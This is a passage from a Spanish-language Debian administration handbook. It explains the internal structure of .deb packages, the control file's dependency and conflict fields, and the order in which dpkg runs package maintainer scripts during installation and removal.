Imagine por ejemplo que eliminó por error el programa dpkg y que, por lo tanto, ya no puede instalar paquetes Debian. Siendo dpkg un paquete en sí mismo pareciera como que su sistema estuviese condenado... afortunadamente conoce el formato de un paquete y puede descargar el archivo .deb para el paquete *dpkg* e instalarlo manualmente (revise el recuadro «[dpkg](#page-109-0), APT y [ar](#page-109-0)» página 78). Si por cualquier motivo o problema uno o más de los programas ar, tar o gzip/xz/bzip2 desaparecieron sólo necesitará copiar el programa faltante de otro sistema (ya que cada uno de ellos funciona de forma completamente autónoma una simple copia bastará). Si su sistema sufre algun evento de peor fortuna e incluso esto no funciona (¿quizás a su sistema le falten bibliotecas a más bajo nivel?), debería intentar la versión estática del programa busybox (incluido en el paquete *busybox-static*), el cual es inclusive más autocontenido y proporciona órdenes como busybox ar, busybox tar y busybox gunzip.

<span id="page-109-0"></span>



Estos son los contenidos de un archivo .deb:

```
$ ar t dpkg_1.17.23_amd64.deb
debian-binary
control.tar.gz
data.tar.gz
$ ar x dpkg_1.17.23_amd64.deb
$ ls
control.tar.gz data.tar.gz debian-binary dpkg_1.17.23_amd64.deb
$ tar tzf data.tar.gz | head -n 15
./
./var/
./var/lib/
./var/lib/dpkg/
./var/lib/dpkg/parts/
./var/lib/dpkg/info/
./var/lib/dpkg/alternatives/
./var/lib/dpkg/updates/
./etc/
./etc/logrotate.d/
./etc/logrotate.d/dpkg
./etc/dpkg/
./etc/dpkg/dpkg.cfg.d/
./etc/dpkg/dpkg.cfg
./etc/alternatives/
$ tar tzf control.tar.gz
./
./conffiles
./postinst
./md5sums
./prerm
./preinst
./control
./postrm
$ cat debian-binary
2.0
```
Como puede ver, el compendio ar de un paquete Debian contiene tres archivos:

- debian-binary. Es un archivo de texto que indica simplemente la versión del archivo .deb utilizado (en 2015: versión 2.0).
- control.tar.gz. Este compendio contiene toda la metainformación disponible, como el nombre y la versión del paquete. Alguna de esta metainformación le permite a las herramientas de gestión de paquetes determinar si es posible instalar o desinstalarlo, por ejemplo según la lista de paquetes que ya se encuentran en el equipo.
- data.tar.gz. Este compendio contiene todos los archivos a extraerse del paquete; aquí es donde están almacenados los archivos ejecutables, la documentación etc. Algunos paquetes pueden utilizar otros formatos de compresión, en los que el archivo tendrá otro nombre (data.tar.bz2 para bzip2m data.tar.xz para XZ).

# **5.2. Metainformación de un paquete**

Un paquete Debian no es sólo un compendio de archivos a instalar. Es parte de un todo más grande y describe su relación con otros paquetes Debian (dependencias, conflictos, sugerencias). También provee scripts que permiten la ejecución de órdenes en diferentes etapas del ciclo de vida del paquete (instalación, eliminación, actualización). Estos datos utilizados por las herramientas de gestión de paquetes no son parte del software empaquetado, son lo que se denomina «metainformación» (información sobre otra información) dentro del paquete.

## <span id="page-111-0"></span>5.2.1. Descripción: el archivo control

<span id="page-111-1"></span>Este archivo utiliza una estructura similar a las cabeceras de email (definidas en RFC 2822). Por ejemplo el archivo control de *apt* se ve de la siguiente forma:

```
$ apt-cache show apt
Package: apt
Version: 1.0.9.6
Installed-Size: 3788
Maintainer: APT Development Team <deity@lists.debian.org>
Architecture: amd64
Replaces: manpages-it (<< 2.80-4~), manpages-pl (<< 20060617-3~), openjdk-6-jdk (<< 6
    \rightarrow b24-1.11-0ubuntu1~), sun-java5-jdk (>> 0), sun-java6-jdk (>> 0)
Depends: libapt-pkg4.12 (>= 1.0.9.6), libc6 (>= 2.15), libgcc1 (>= 1:4.1.1), libstdc
    \rightarrow ++6 (>= 4.9), debian-archive-keyring, gnupg
Suggests: aptitude | synaptic | wajig, dpkg-dev (>= 1.17.2), apt-doc, python-apt
Conflicts: python-apt (\le 0.7.93.2-)Breaks: manpages-it (<< 2.80-4~), manpages-pl (<< 20060617-3~), openjdk-6-jdk (<< 6
    \rightarrow b24-1.11-0ubuntu1~), sun-java5-jdk (>> 0), sun-java6-jdk (>> 0)
Description-en: commandline package manager
 This package provides commandline tools for searching and
 managing as well as querying information about packages
 as a low-level access to all features of the libapt-pkg library.
```

```
These include:
```
.

```
* apt-get for retrieval of packages and information about them
    from authenticated sources and for installation, upgrade and
    removal of packages together with their dependencies
  * apt-cache for querying available information about installed
    as well as installable packages
  * apt-cdrom to use removable media as a source for packages
  * apt-config as an interface to the configuration settings
  * apt-key as an interface to manage authentication keys
Description-md5: 9fb97a88cb7383934ef963352b53b4a7
Tag: admin::package-management, devel::lang:ruby, hardware::storage,
 hardware::storage:cd, implemented-in::c++, implemented-in::perl,
 implemented-in::ruby, interface::commandline, network::client,
 protocol::ftp, protocol::http, protocol::ipv6, role::program,
 role::shared-lib, scope::application, scope::utility, sound::player,
 suite::debian, use::downloading, use::organizing, use::searching,
 works-with::audio, works-with::software:package, works-with::text
Section: admin
Priority: important
Filename: pool/main/a/apt/apt_1.0.9.6_amd64.deb
Size: 1107560
MD5sum: a325ccb14e69fef2c50da54e035a4df4
SHA1: 635d09fcb600ec12810e3136d51e696bcfa636a6
SHA256: 371a559ce741394b59dbc6460470a9399be5245356a9183bbeea0f89ecaabb03
```


## Dependencias: el campo Depends

Las dependencias están definidas en el campo Depends en la cabecera del paquete. Esta es una lista de condiciones a cumplir para que el paquete funcione correctamente — las herramientas como apt utilizan esta información para instalar las bibliotecas necesarias, las versiones apropiadas, para satisfacer las dependencias del paquete a instalar. Para cada dependencia es posible restringir el rango de versiones que cumplen dicha condición. En otras palabras, es posible expresar el hecho de que necesitamos el paquete *libc6* en una versión igual o mayor a «2.15» (escrito como «libc6 (>=2.15)».

Los operadores de comparación de versiones son los siguientes:

- <<: menor que;
- $\blacksquare$  <=: menor o igual que;
- $=$ : igual a (note que «2.6.1» no es igual a «2.6.1-1»);
- >=: mayor o igual que;
- >>: mayor que.

En una lista de condiciones a cumplir, la coma sirve como separador. Debe interpretársela como un «y» lógico. En las condiciones una barra vertical («|») expresa un «o» lógico (es un «o» inclusivo, no uno exclusivo que significa «o uno o el otro»). Tiene más prioridad que «y» y puede ser utilizado tantas veces como sea necesario. Por lo tanto, la dependencia «(A o B) y C» se escribe A | B, C. Por otro lado, la expresión «A o (B y C)» debe escribirse «(A o B) y (A o C)» ya que el campo Depends no permite paréntesis que cambien el orden de las prioridades entre los operadores lógicos «o» e «y». Por lo tanto, se lo escribiría A | B, A | C.

#### ➨ <http://www.debian.org/doc/debian-policy/ch-relationships.html>

El sistema de dependencias es un buen mecanismo para garantizar el funcionamiento de un programa, pero tiene otro uso con los «metapaquetes». Éstos son paquetes vacíos que sólo describen dependencias. Facilitan la instalación de un grupo consistente de programas preseleccionados por el desarrollador del metapaquete; como tal apt install *metapaquete* instalará automáticamente todos estos programas utilizando las dependencias del metapaquete. Los paquetes *gnome*, *kde-full* y *linux-image-amd64*, por ejemplo, son metapaquetes.





# Conflictos: el campo Conflicts

El campo Conflicts indica que un paquete no puede instalarse simultáneamente con otro. La razón más común es que ambos paquetes contienen un archivo con el mismo nombre, proveen el mismo servicio en el mismo puerto TCP o estorban el funcionamiento del otro.

dpkg se negará a instalar un paquete si genera un conflicto con un paquete ya instalado, excepto si el nuevo paquete especifica que «reemplazará» al paquete instalado en cuyo caso dpkg elegirá reemplazar el paquete existente con el nuevo. apt siempre seguirá sus instrucciones: si desea instalar un nuevo paquete ofrecerá automáticamente desinstalar el paquete que genera problemas.

# Incompatibilidades: el campo Breaks

El campo Breaks tiene un efecto similar al del campo Conflicts pero con un significado especial. Indica que la instalación de un paquete «romperá» otro paquete (o versiones particulares del mismo). En general, esta incompatibilidad entre dos paquetes es temporal y la relación Breaks se refiere específicamente a las versiones incompatibles.

dpkg se negará a instalar un paquete que rompe un paquete ya instalado y apt intentará resolver el problema actualizando a una nueva versión el paquete que se rompería (que se asume estaría arreglado y, por lo tanto, sería compatible nuevamente).

Este tipo de situaciones pueden ocurrir en casos de actualizaciones que no sean compatibles con versiones anteriores: este es el caso si una nueva versión ya no funciona con la versión anterior y causa un mal funcionamiento en otros programas si no se toman medidas especiales. El campo Breaks previene que el usuario se tope con estos problemas.

# Elementos provistos: el campo Provides

Este campo introduce el concepto interesante de un «paquete virtual». Tiene muchos roles pero hay dos particularmente importantes. El primero consiste en utilizar un paquete virtual para

asociar un servicio genérico con él (el paquete «provee» el servicio). El segundo indica que un paquete reemplaza completamente a otro y, para esos propósitos, también puede satisfacer las dependencias que otros satisfacen. Es posible, entonces, crear un paquete substituto sin tener que utilizar el mismo nombre de paquete.



**Proveyendo un «servicio»** Discutamos con más detalles el primer caso con un ejemplo: se dice que todos los servicios de correo, como *postfix* o *sendmail* «proveen» el paquete virtual *mailtransport-agent*. Por lo tanto, cualquier paquete que necesite este servicio para funcionar (por ejemplo, un gestor de listas de correo como *smartlist* o *sympa*) simplemente indican en sus dependencias que requieren de *mail-transport-agent* en lugar de especificar una lista larga y aún incompleta de posibles soluciones (por ejemplo postfix | sendmail | exim4 | ...). Lo que es más, es inútil instalar dos servidores de correo en el mismo equipo, por lo que cada uno de estos paquetes declara un conflicto con el paquete virtual *mail-transport-agent*. Un conflicto de un paquete con sí mismo es ignorado por el sistema, pero esta técnica prohibirá la instalación de dos servidores de correo simultáneamente.



**Intercambio con otro paquete** El campo Provides es tambien interesante cuando se incluye el contenido del paquete en un paquete más grande. Por ejemplo, el módulo Perl *libdigest-md5 perl* era un módulo opcional en Perl 5.6 y fue integrado como estándar en Perl 5.8 (y versiones siguientes, como 5.20 que está presente en *Jessie*). Como tal, el paquete *perl* desde su versión 5.8 declara Provides:libdigest-md5-perl para que se cumplan las dependencias de este paquete si el usuario tiene Perl 5.8 (o una versión más reciente). El paquete *libdigest-md5-perl* en sí fue eventualmente eliminado ya que no tenía propósito cuando las versiones antiguas de Perl fueron retiradas.



**Figura 5.1** Utilización del campo Provides para no romper dependencias

Esta funcionalidad es muy útil ya que nunca es posible anticipar los caprichos del desarrollo y es necesario que sea posible adaptarse a cambios de nombre y otros reemplazos automáticos de software obsoleto.



**Limitaciones anteriores** Los paquetes virtuales solían sufrir algunas limitaciones, la más importante de ellas era la ausencia de un número de versión. Volviendo al ejemplo anterior, una dependencia como Depends:libdigest-md5-perl (>=1.6) nunca será considerada como satisfecha aún en presencia de Perl 5.10 — cuando de hecho es altamente probable que esté satisfecha. Sin conocimientos de esto el sistema de paquetes selecciona la opción menos riesgosa y asume que las versiones no coinciden.

Esta limitación ha sido levantada *dpkg* 1.17.11 y ya no es más relevante en Jessie. Los paquetes pueden asignar una una versión a los paquetes virtuales que proveen con una dependencia como Provides:libdigest-md5-perl (=1.8).

## Reemplazo de archivos: el campo Replaces

El campo Replacesindica que el paquete contiene archivos que también están presentes en otro paquete, pero que el paquete tiene el derecho legítimo de reemplazarlo. Sin esta especificación, dpkg fallará indicando que no puede sobreescribir los archivos de otro paquete (técnicamente es posible forzar que lo haga con la opción --force-overwrite, pero no se considera una operación estándar). Esto permite identificar problemas potenciales y requiere que el desarrollador estudie el hecho antes de decidir agregar dicho campo.

El uso de este campo está justificado cuando cambian los nombres de los paquetes o cuando un paquete está incluido en otro. Esto sucede cuando el desarrollador decide distribuir los archivos de otra forma entre los varios paquetes binarios producidos del mismo paquete fuente: un archivo reemplazado no le corresponde al paquete antiguo, sólo al nuevo.

Si todos los archivos de un paquete instalado fueron reemplazados, se considera que se eliminó el paquete. Finalmente, este campo incita que dpkg elimie los paquetes reemplazados en casos de conflictos.



# 5.2.2. Scripts de configuración

Además del archivo control, el compendio control.tar.gz de cada paquete Debian puede contener una cantidad de scripts que serán ejecutados por dpkg en diferentes etapas del procesamiento de un paquete. La Normativa Debian describe los casos posibles en detalle, especificando los scripts que serán llamados y los argumentos que recibirán. Estas secuencias pueden ser complicadas ya que si falla uno de los scripts dpkg intentará volver a un estado satisfactorio cancelando la instalación o eliminación en curso (siempre que sea posible).



En general, se ejecuta el script preinst antes de la instalación del paquete, y postinst luego. De la misma forma, se invoca prerm antes de la eliminación de un paquete y postrm luego. Actualizar un paquete es equivalente a eliminar la versión anterior e instalar la nueva. No es posible describir en detalle todos los escenarios posibles aquí, pero discutiremos los dos más comunes: instalación/actualización y eliminación.



#### Instalación y actualización

Esto es lo que ocurre durante una instalación (o actualización):

- 1. En una actualización, dpkg ejecuta old-prerm upgrade *nueva-versión*.
- 2. En una actualización dpkg ejecuta luego new-preinst upgrade *antigua-versión*; para una primera instalación ejecuta new-preinst install. También puede agregar la versión anterior en el último parámetro si el paquete ya ha sido instalada y eliminada desde entonces (pero no purgada, se mantuvieron los archivos de configuración).
- 3. Se descomprimen los archivos del nuevo paquete. Si un archivo ya existe, es reemplazado pero se guarda una copia de respaldo de forma temporal.
- 4. En una actualización, dpkg ejecuta old-postrm upgrade *nueva-versión*.
- 5. dpkg actualiza toda su información interna (lista de archivos, scripts de configuración, etc.) y elimina los respaldos de los archivos reemplazados. Este es el punto sin retorno: dpkg ya no tiene acceso a todos los elementos necesarios para volver al estado anterior.
- 6. dpkg actualizará los archivos de configuración, pidiéndole al usuario que decida si no es capaz de administrar esta tarea automáticamente. Los detalles de este proceso son discutidos en la Sección [5.2.3](#page-120-0), [«Sumas de verificación \(«checksum»\), lista de archivos de confi](#page-120-1)[guración»](#page-120-1) página 89.
- 7. Finalmente, dpkg configura el paquete ejecutando new-postinst configure *últimaversión-configurada*.

#### Eliminación de un paquete

Esto es lo que sucede durante la eliminación de un paquete:

- 1. dpkg ejecuta prerm remove.
- 2. dpkg elimina todos los archivos del paquete, con la excepción de los archivos de configuración y scripts de configuración.
- 3. dpkg ejecuta postrm remove. Se eliminan todos los scripts de configuración excepto postrm. Si el usuario no utilizó la opción «purgar» («purge»), el proceso termina aquí.
- 4. Para eliminar completamente un paquete (con la orden dpkg --purge o dpkg -P), los archivos de configuración también son eliminados junto con una cantidad de copias (\*. dpkg-tmp, \*.dpkg-old, \*.dpkg-new) y archivos temporales; luego dpkg ejecuta postrm purge.



Los cuatro scripts que aparecen detallados anteriormente se complementan con un script config provisto por los paquetes que utilizan debconf para adquirir información de configuración del usuario. Durante la instalación este script define en detalle las preguntas realizadas por debconf. Se graban las respuestas en la base de datos de debconf para futuras referencias. Generalmente apt ejecuta el script antes de instalar los paquetes uno por uno para agrupar las preguntas y realizarlas todas al usuario al comienzo del proceso. Los scripts de pre y postinstalación pueden utilizar esta información para operar según los deseos del usuario.

HERRAMIENTA **debconf** Se creó debconf para resolver un problema recurrente en Debian. Todos los paquetes Debian que no pueden funcionar sin un mínimo de configuración solían hacer preguntas ejecutando echo y read en scripts postinst (y otros scripts similares). Pero esto también resultaba que durante una instalación o actualización grande el usuario debía mantenerse frente al equipo para responder a las varias preguntas que podían surgir en cualquier momento. Se han evitado la mayoría de todas estas interacciones manuales gracias a la herramienta debconf. debconf tiene muchas funcionalidades interesantes: requiere que el desarrollador especifique la interacción con el usuario, permite localización de todas las cadenas mostradas a los usuarios (se guardan todas las traducciones en el archivo templates describiendo las interacciones), tiene diferentes interfaces para presentar las preguntas al usuario (modo texto, modo gráfico, no interactivo) y permite la

creación de una base de datos central de respuestas para compartir la misma configuración entre varios equipos… pero la más importante es que ahora es posible presentar al usuario todas las preguntas juntas antes de comenzar un largo proceso de instalación o actualización. Mientras el sistema se encarga de la instalación por sí mismo, el usuario puede ocuparse de otras tareas sin necesidad de quedarse mirando la pantalla esperando preguntas.

# <span id="page-120-0"></span>5.2.3. Sumas de verificación («checksum»), lista de archivos de configuración

